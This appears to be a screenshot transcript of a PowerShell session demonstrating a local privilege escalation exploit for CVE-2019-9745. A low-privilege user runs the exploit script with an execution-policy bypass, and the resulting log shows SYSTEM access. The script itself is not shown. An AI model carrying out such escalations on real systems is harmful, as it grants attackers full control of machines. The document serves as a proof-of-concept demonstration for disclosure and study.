 Windows PowerShell
PS C:\Users\hacker\exploit> whoami
desktop-occotrd\hacker
PS C:\Users\hacker\exploit> whoami /groups
GROUP INFORMATION
-----------------
Group Name                             Type             SID          Attributes
====================================== ================ ============ ==================================================
Everyone                               Well-known group S-1-1-0      Mandatory group, Enabled by default, Enabled group
BUILTIN\Users                          Alias            S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE               Well-known group S-1-5-4      Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON                          Well-known group S-1-2-1      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users       Well-known group S-1-5-11     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization         Well-known group S-1-5-15     Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Local account             Well-known group S-1-5-113    Mandatory group, Enabled by default, Enabled group
LOCAL                                  Well-known group S-1-2-0      Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication       Well-known group S-1-5-64-10  Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label            S-1-16-8192
PS C:\Users\hacker\exploit> Get-ChildItem -Path .
    Directory: C:\Users\hacker\exploit
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         7/5/2019   1:46 PM             61 CVE-2019-9745.bat
-a----         7/5/2019   2:08 PM           1001 CVE-2019-9745.ps1
PS C:\Users\hacker\exploit> powershell -ExecutionPolicy Bypass -File CVE-2019-9745.ps1
PS C:\Users\hacker\exploit> Get-ChildItem -Path .
    Directory: C:\Users\hacker\exploit
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----         7/5/2019   2:19 PM                data
-a----         7/5/2019   1:46 PM             61 CVE-2019-9745.bat
-a----         7/5/2019   2:19 PM             21 CVE-2019-9745.log
-a----         7/5/2019   2:08 PM           1001 CVE-2019-9745.ps1
PS C:\Users\hacker\exploit> Get-Content .\CVE-2019-9745.log
nt authority\system
PS C:\Users\hacker\exploit>